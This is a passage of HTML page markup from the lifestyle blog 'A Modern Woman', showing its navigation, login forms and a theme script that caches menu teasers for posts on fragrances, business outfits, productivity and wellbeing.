        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-558"><a href="https://www.amodernwoman.de/">Home</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7"><a>Blog<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.amodernwoman.de/category/blog/business-career/">Business &amp; Career</a></li>
	<li class="menu-item-0"><a href="https://www.amodernwoman.de/category/blog/health-sport/">Health &amp; Sport</a></li>
	<li class="menu-item-0"><a href="https://www.amodernwoman.de/category/blog/lifestyle/">Lifestyle</a></li>
</ul>
</li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://www.amodernwoman.de/must-haves/">Must-haves</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://www.amodernwoman.de/about-me-alla-schaefer/">About</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://www.amodernwoman.de/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.amodernwoman.de/privacy-policy/">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.amodernwoman.de/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Saturday, January 31, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/A-Modern-Woman-538968019862860" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/a.modern.woman/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.linkedin.com/in/alla-sch%C3%A4fer-44245446/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="mailto:alla@amodernwoman.de" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/SchaeferAlla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCPSG-va9Nppo-RGfZ9KraAg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.amodernwoman.de/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.amodernwoman.de/">
			<img class="td-retina-data"  data-retina="https://www.amodernwoman.de/wp-content/uploads/logo-amodernwoman.png" src="https://www.amodernwoman.de/wp-content/uploads/logo-amodernwoman.png" alt="" width="544"/>
			<span class="td-visual-hidden">A Modern Woman</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.amodernwoman.de/">
            <img class="td-retina-data" data-retina="https://www.amodernwoman.de/wp-content/uploads/logo-amodernwoman.png" src="https://www.amodernwoman.de/wp-content/uploads/logo-amodernwoman.png" alt=""/>
        </a>
        </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-558"><a href="https://www.amodernwoman.de/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-7"><a>Blog</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_cd1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1_cd1" ><script>var block_tdi_1_cd1 = new tdBlock();
block_tdi_1_cd1.id = "tdi_1_cd1";
block_tdi_1_cd1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_cd1","tdc_css_class":"tdi_1_cd1","tdc_css_class_style":"tdi_1_cd1_rand_style"}';
block_tdi_1_cd1.td_column_number = "3";
block_tdi_1_cd1.block_type = "td_block_mega_menu";
block_tdi_1_cd1.post_count = "4";
block_tdi_1_cd1.found_posts = "34";
block_tdi_1_cd1.header_color = "";
block_tdi_1_cd1.ajax_pagination_infinite_stop = "";
block_tdi_1_cd1.max_num_pages = "9";
tdBlocksArray.push(block_tdi_1_cd1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1_cd1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/06\/19\/all-time-favorites-meine-top-4-dufte\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"All-time-favorites: meine TOP 4 D\u00fcfte\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"All-time-favorites: meine TOP 4 D\u00fcfte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.amodernwoman.de\/wp-content\/uploads\/5-3-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/06\/19\/all-time-favorites-meine-top-4-dufte\/\" rel=\"bookmark\" title=\"All-time-favorites: meine TOP 4 D\u00fcfte\">All-time-favorites: meine TOP 4 D\u00fcfte<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/04\/09\/its-all-about-green-business-outfits-inspiration\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"It\u00b4s all about Green &#8211; Business Outfits Inspiration\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"It\u00b4s all about Green &#8211; Business Outfits Inspiration\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.amodernwoman.de\/wp-content\/uploads\/4-4-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/04\/09\/its-all-about-green-business-outfits-inspiration\/\" rel=\"bookmark\" title=\"It\u00b4s all about Green &#8211; Business Outfits Inspiration\">It\u00b4s all about Green &#8211; Business Outfits Inspiration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/03\/24\/produktiv-kreativ-wahrend-der-quarantane-zeit\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Produktiv &#038; Kreativ w\u00e4hrend der Quarant\u00e4ne Zeit\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Produktiv &#038; Kreativ w\u00e4hrend der Quarant\u00e4ne Zeit\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.amodernwoman.de\/wp-content\/uploads\/blog1-e1585055908241-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/03\/24\/produktiv-kreativ-wahrend-der-quarantane-zeit\/\" rel=\"bookmark\" title=\"Produktiv &#038; Kreativ w\u00e4hrend der Quarant\u00e4ne Zeit\">Produktiv &#038; Kreativ w\u00e4hrend der Quarant\u00e4ne Zeit<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/03\/20\/meine-top-5-tipps-wie-starke-ich-mein-immunsystem-in-zeiten-von-corona\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"5 Tipps um sein Immunsystem in Zeiten von Corona zu st\u00e4rken\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 Tipps um sein Immunsystem in Zeiten von Corona zu st\u00e4rken\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.amodernwoman.de\/wp-content\/uploads\/123-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/03\/20\/meine-top-5-tipps-wie-starke-ich-mein-immunsystem-in-zeiten-von-corona\/\" rel=\"bookmark\" title=\"5 Tipps um sein Immunsystem in Zeiten von Corona zu st\u00e4rken\">5 Tipps um sein Immunsystem in Zeiten von Corona zu st\u00e4rken<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_cd1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1_cd1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/01\/22\/meine-favorite-books-fur-den-strandurlaub\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Meine Favorite Books f\u00fcr den Strandurlaub\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Meine Favorite Books f\u00fcr den Strandurlaub\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.amodernwoman.de\/wp-content\/uploads\/1-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/01\/22\/meine-favorite-books-fur-den-strandurlaub\/\" rel=\"bookmark\" title=\"Meine Favorite Books f\u00fcr den Strandurlaub\">Meine Favorite Books f\u00fcr den Strandurlaub<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amodernwoman.de\/2019\/11\/12\/collective-leadership-german-version\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Collective Leadership\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Collective Leadership\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.amodernwoman.de\/wp-content\/uploads\/RedBull123-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.amodernwoman.de\/2019\/11\/12\/collective-leadership-german-version\/\" rel=\"bookmark\" title=\"Collective Leadership\">Collective Leadership<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amodernwoman.de\/2019\/10\/26\/vision-board-your-first-step-to-realize-your-dreams-video-german\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Vision Board &#8211; your first step to realize your dreams (Video German)\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vision Board &#8211; your first step to realize your dreams (Video German)\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.amodernwoman.de\/wp-content\/uploads\/IMG_9118-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.amodernwoman.de\/2019\/10\/26\/vision-board-your-first-step-to-realize-your-dreams-video-german\/\" rel=\"bookmark\" title=\"Vision Board &#8211; your first step to realize your dreams (Video German)\">Vision Board &#8211; your first step to realize your dreams (Video...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amodernwoman.de\/2019\/09\/05\/onenote-my-digital-diary-planner-tutorial-on-how-to-plan-your-vacation\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"OneNote: my digital diary &#038; planner &#8211; tutorial on how to plan your vacation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"OneNote: my digital diary &#038; planner &#8211; tutorial on how to plan your vacation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.amodernwoman.de\/wp-content\/uploads\/1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.amodernwoman.de\/2019\/09\/05\/onenote-my-digital-diary-planner-tutorial-on-how-to-plan-your-vacation\/\" rel=\"bookmark\" title=\"OneNote: my digital diary &#038; planner &#8211; tutorial on how to plan your vacation\">OneNote: my digital diary &#038; planner &#8211; tutorial on how to...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_cd1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1_cd1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/03\/20\/meine-top-5-tipps-wie-starke-ich-mein-immunsystem-in-zeiten-von-corona\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"5 Tipps um sein Immunsystem in Zeiten von Corona zu st\u00e4rken\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 Tipps um sein Immunsystem in Zeiten von Corona zu st\u00e4rken\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.amodernwoman.de\/wp-content\/uploads\/123-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/03\/20\/meine-top-5-tipps-wie-starke-ich-mein-immunsystem-in-zeiten-von-corona\/\" rel=\"bookmark\" title=\"5 Tipps um sein Immunsystem in Zeiten von Corona zu st\u00e4rken\">5 Tipps um sein Immunsystem in Zeiten von Corona zu st\u00e4rken<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amodernwoman.de\/2019\/10\/30\/my-weekly-balance\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"My Weekly Balance\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"My Weekly Balance\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.amodernwoman.de\/wp-content\/uploads\/1-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.amodernwoman.de\/2019\/10\/30\/my-weekly-balance\/\" rel=\"bookmark\" title=\"My Weekly Balance\">My Weekly Balance<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amodernwoman.de\/2019\/08\/06\/passion-is-the-key-to-success-tips-from-the-famous-bavarian-chef-alfons-schuhbeck\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Passion is the key to success &#8211; tips from the famous bavarian chef Alfons Schuhbeck\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Passion is the key to success &#8211; tips from the famous bavarian chef Alfons Schuhbeck\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.amodernwoman.de\/wp-content\/uploads\/Schuhbecks-Tipps-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.amodernwoman.de\/2019\/08\/06\/passion-is-the-key-to-success-tips-from-the-famous-bavarian-chef-alfons-schuhbeck\/\" rel=\"bookmark\" title=\"Passion is the key to success &#8211; tips from the famous bavarian chef Alfons Schuhbeck\">Passion is the key to success &#8211; tips from the famous...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amodernwoman.de\/2019\/07\/10\/breath-relax-the-4-7-8-breathing-exercise-incl-video\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Breath &#038; Relax &#8211; the 4-7-8 Breathing Exercise (incl. Video)\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Breath &#038; Relax &#8211; the 4-7-8 Breathing Exercise (incl. Video)\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.amodernwoman.de\/wp-content\/uploads\/6ABF56BA-C80C-40F5-B1C5-60964A25EDC5-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.amodernwoman.de\/2019\/07\/10\/breath-relax-the-4-7-8-breathing-exercise-incl-video\/\" rel=\"bookmark\" title=\"Breath &#038; Relax &#8211; the 4-7-8 Breathing Exercise (incl. Video)\">Breath &#038; Relax &#8211; the 4-7-8 Breathing Exercise (incl. Video)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_cd1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1_cd1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/06\/19\/all-time-favorites-meine-top-4-dufte\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"All-time-favorites: meine TOP 4 D\u00fcfte\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"All-time-favorites: meine TOP 4 D\u00fcfte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.amodernwoman.de\/wp-content\/uploads\/5-3-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/06\/19\/all-time-favorites-meine-top-4-dufte\/\" rel=\"bookmark\" title=\"All-time-favorites: meine TOP 4 D\u00fcfte\">All-time-favorites: meine TOP 4 